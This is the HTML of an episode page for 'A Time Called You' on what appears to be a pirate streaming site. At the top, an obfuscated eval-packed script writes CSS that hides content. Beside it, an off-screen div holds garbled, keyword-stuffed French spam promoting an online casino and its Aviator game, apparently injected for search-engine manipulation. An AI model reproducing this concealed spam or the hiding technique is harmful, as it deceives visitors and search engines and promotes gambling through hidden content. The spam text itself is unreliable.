<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>
<style>#seasons .se-c .se-a ul.episodios li.mark-11 {opacity: 0.2;}</style>
<!-- Report Content -->
<div id="moda-report-video-error" class="report_modal hidde">
    <div class="box animation-3">
        <div class="form">
            <h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
            <div id="report-response-message"></div>
            <div class="dooplay-report-form">
                <form id="dooplay-report-form">
                    <fieldset>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
                            <span class="title">Labeling problem</span>
                            <span class="text">Wrong title or summary, or episode out of order</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
                            <span class="title">Video Problem</span>
                            <span class="text">Blurry, cuts out, or looks strange in some way</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
                            <span class="title">Sound Problem</span>
                            <span class="text">Hard to hear, not matched with video, or missing in some parts</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
                            <span class="title">Subtitles or captions problem</span>
                            <span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
                            <span class="title">Buffering or connection problem</span>
                            <span class="text">Frequent rebuffering, playback won't start, or other problem</span>
                        </label>
                    </fieldset>
                    <fieldset id="report-video-message-field">
                        <textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
                    </fieldset>
                    <fieldset id="report-video-email-field">
                        <input type="email" name="email" placeholder="Email address">
                    </fieldset>
                    <fieldset id="report-video-button-field">
                        <input id="report-submit-button" type="submit" value="Send report">
                        <input type="hidden" name="action" value="dbmovies_inboxes_form">
            			<input type="hidden" name="type" value="report">
                        <input type="hidden" name="postid" value="46933">
                        <input type="hidden" name ="nonce" value="ff4d4a394b">
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
</div>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div class='asgdc'><iframe data-aa='2367257' src='//ad.a-ads.com/2367257?size=336x280' style='width:336px; height:280px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span> <a href='#' class='report-video-error'>Report Error</a></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='46933' data-nume='1'><i class='fas fa-play-circle'></i><span class='title'>2ru</span><span class='flag'><img src='https://toxicwap.in/wp-content/themes/dooplay/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="https://toxicwap.in/episodes/a-time-called-you-1x10/" title="A Time Called You: 1&#215;10"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://toxicwap.in/tvshows/a-time-called-you/" title="A Time Called You TV Series | Where to Watch Online?"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://toxicwap.in/episodes/a-time-called-you-1x12/" title="A Time Called You: 1&#215;12"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">A Time Called You TV Series | Where to Watch Online?: 1x11</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">Episode 11</h3>
				<p>Min-ju turns a blind eye to the dangers ahead and focuses on spending time with Si-heon. Si-heon and In-gyu, however, start to grow suspicious.</p>
<div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/kAvm45KLiqt0Cv5i7rIVS2QiYJw.jpg' title='A Time Called You: 1&#215;11'><img src='https://image.tmdb.org/t/p/w300/kAvm45KLiqt0Cv5i7rIVS2QiYJw.jpg' alt='A Time Called You: 1&#215;11'></a></div></div>			</div>
			<span class="date">Sep. 08, 2023</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='46933' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/episodes/a-time-called-you-1x11/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='46933' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=A Time Called You: 1&#215;11&url=https://toxicwap.in/episodes/a-time-called-you-1x11/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/episodes/a-time-called-you-1x11/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='46933' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/episodes/a-time-called-you-1x11/&media=https://image.tmdb.org/t/p/w500/kAvm45KLiqt0Cv5i7rIVS2QiYJw.jpg&description=A Time Called You: 1&#215;11","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='46933' rel='nofollow' href='whatsapp://send?text=A Time Called You: 1&#215;11%20-%20https://toxicwap.in/episodes/a-time-called-you-1x11/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>        <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/vZxmOhjd4rcsTYHJIb1RdB5FW8z.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x1/'>Episode 1</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/agyMzWmd4yTJkDliUizC0GryDqc.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x2/'>Episode 2</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/wVuI8F8FCsUcq6eg1K5bBsln249.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x3/'>Episode 3</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/uTWtDrkMXgfkDGzjDSh5mpknoay.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x4/'>Episode 4</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/ikG1ti2vRoDYPNCTcJJnEeFvbnW.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x5/'>Episode 5</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/v2k4O4Vm3bbGed7LPylPaMZlFJp.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x6/'>Episode 6</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/bwnYf4n7Mz2fZUXtr2R8YplXjH.jpg'></div><div class='numerando'>1 - 7</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x7/'>Episode 7</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/3YeD00qVvezdxDkFwZ9hKnG7FOt.jpg'></div><div class='numerando'>1 - 8</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x8/'>Episode 8</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-9'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/ao4YSMTRZDb411ELvYDyLRaRfGV.jpg'></div><div class='numerando'>1 - 9</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x9/'>Episode 9</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-10'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/wcEyYdHPo9r2kzsC9gO9Bze4vW1.jpg'></div><div class='numerando'>1 - 10</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x10/'>Episode 10</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-11'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/kAvm45KLiqt0Cv5i7rIVS2QiYJw.jpg'></div><div class='numerando'>1 - 11</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x11/'>Episode 11</a> <span class='date'>Sep. 08, 2023</span></div></li><li class='mark-12'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/u08ahgJ9WWIUi4nzGrfwsuIeTFx.jpg'></div><div class='numerando'>1 - 12</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/a-time-called-you-1x12/'>Episode 12</a> <span class='date'>Sep. 08, 2023</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/a-time-called-you-1x11/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='46933' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
